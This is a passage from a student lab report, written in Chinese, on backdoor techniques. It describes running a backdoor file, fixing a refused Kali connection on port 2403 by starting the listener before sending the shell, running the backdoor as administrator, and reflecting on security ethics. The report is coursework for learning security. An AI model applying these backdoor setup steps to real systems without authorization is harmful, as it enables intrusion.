打开新终端进行攻击,执行20222403qx文件

回到之前终端可以看到

攻击成功!

3.问题及解决方案

问题1:kali连接2403端口,但被拒绝连接。

一定要核对IP、端口,确保完全正确,然后先主机开启监听,再用kali传shell。

问题2:kali传出后门文件后运行无法监听

要以管理员身份运行此文件。

4.学习感悟、思考等

后门技术本质上是未经授权访问系统的手段,其存在严重威胁到了网络安全和隐私保护。然而,在实验的安全测试与防御研究中,了解后门的工作原理对于构建更坚固的安全体系至关重要,我深刻体会到,技术本身并无善恶,关键在于使用者的意图和目的。课堂的理论学习提供了后门技术的基本概念,而实践操作则是将这些知识转化为实际技能的关键步骤。通过亲自部署和检测后门,我对网络攻击与防御的复杂性有了更直观的认识。实验中,我意识到平时即使是微小的疏忽也可能导致系统被植入后门,因此,一定要时刻保持高度的安全意识。

6.参考资料

https://gitee.com/wildlinux/NetSec/blob/master/ExpGuides/0x21_MAL_后门原理与实践.md